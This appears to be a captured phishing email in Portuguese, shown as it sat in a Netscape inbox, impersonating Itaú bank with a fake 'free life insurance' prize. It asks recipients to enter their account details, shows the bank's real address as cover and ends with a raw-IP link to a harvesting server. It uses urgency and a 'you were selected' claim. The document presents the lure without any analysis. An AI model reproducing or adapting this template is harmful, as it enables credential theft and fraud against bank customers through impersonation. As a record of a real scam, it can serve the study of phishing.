 Itau Informe 456904 - Caixa de Entrada para - Netscape 7.0
Assunto: Itau Informe 456904 De: Itau 05:07
Itaú Seguros
Seguro de Vida - ITAUVIDA Premiado!
Caro cliente Itaú,
Mais uma vez o Seu Banco saiu na frente com mais uma inovação para
você, nosso cliente especial.
Você foi Premiado!
Agora cliente Itaú tem seguro de vida grátis para você e toda sua
família. Para isso, basta http://www.itau.com.br e entrar com os dados de sua
conta corrente e confirmar o seguro de 12 Meses para você e toda sua família,
no menu seguros.
Lembramos que está promoção é por tempo limitada, e válida somente
para clientes sorteados como você.
http://130.234.190.56:8090/